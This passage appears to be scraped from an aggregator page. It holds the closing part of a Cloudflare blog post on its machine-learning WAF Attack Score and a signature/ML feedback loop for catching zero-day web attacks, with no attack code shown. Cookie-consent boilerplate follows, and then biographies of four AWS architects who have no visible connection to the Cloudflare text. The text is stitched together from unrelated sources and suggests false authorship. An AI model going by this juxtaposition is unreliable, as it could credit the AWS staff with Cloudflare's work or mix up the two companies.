There is a good reason for this: the signature based system will remain, and likely eventually be converted to our training set generation tool. But not only that, it also provides an opportunity to speed up improvements by focusing on reviewing malicious traffic that is classified by our machine learning system but not detected by our signatures. The delta between the two systems is now one of the main focuses of attention for our security analyst team. The diagram below visualizes this concept.
It is this delta that is helping our team to further fine tune and optimize the signatures themselves. Both to match malicious traffic that is bypassing the signatures, and to reduce false positives. You can now probably see where this is going as we are starting to build the perfect feedback loop.
Better signatures provide a better training set (data). In turn, we can create a better model. The model will provide us with a more interesting delta, which, once reviewed by humans, will allow us to create better signatures. And start over.
We are now working to automate this entire process with the goal of having humans simply review and click to deploy. This is the leading edge for WAF zero-day mitigation in the industry.
Summary
One of the main value propositions of any web application security product is the ability to detect novel attack vectors before they can cause an issue, allowing internal teams time to patch and remediate the underlying codebase. We call this time to mitigate. The ideal value is zero.
We’ve put a lot of effort and research into a machine learning system that augments our existing signature based system to yield very good classification results of new attack vectors the first time they are seen. The system outputs a score that we call the WAF Attack Score. We have validated that for many CVEs, we are indeed able to correctly classify malicious payloads on the first attempt and provide Sitecore CVEs as an example.
Moving forward, we are now automating a feedback loop that will allow us to both improve our signatures faster, to then subsequently iterate on the model and provide even better detection.
The system is live and available to all our customers in the business or enterprise plan. Log in to the Cloudflare dashboard today to receive instant zero-day mitigation.
The collective thoughts of the interwebz
Manage Consent
To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.
Functional
Always active
The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.
Preferences
The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.
Statistics
The technical storage or access that is used exclusively for statistical purposes.The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.
Marketing
The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.


 Navnit Shuklaserves as an AWS Specialist Solution Architect with a focus on Analytics. He possesses a strong enthusiasm for assisting clients in discovering valuable insights from their data. Through his expertise, he constructs innovative solutions that empower businesses to arrive at informed, data-driven choices. Notably, Navnit Shukla is the accomplished author of the book titled “Data Wrangling on AWS.
 Patrick Muller works as a Senior Data Lab Architect at AWS. His main responsibility is to assist customers in turning their ideas into a production-ready data product. In his free time, Patrick enjoys playing soccer, watching movies, and traveling.
 Amogh Gaikwad is a Senior Solutions Developer at Amazon Web Services. He helps global customers build and deploy AI/ML solutions on AWS. His work is mainly focused on computer vision, and natural language processing and helping customers optimize their AI/ML workloads for sustainability. Amogh has received his master’s in Computer Science specializing in Machine Learning.
 Sheela Sonone is a Senior Resident Architect at AWS. She helps AWS customers make informed choices and tradeoffs about accelerating their data, analytics, and AI/ML workloads and implementations. In her spare time, she enjoys spending time with her family – usually on tennis courts.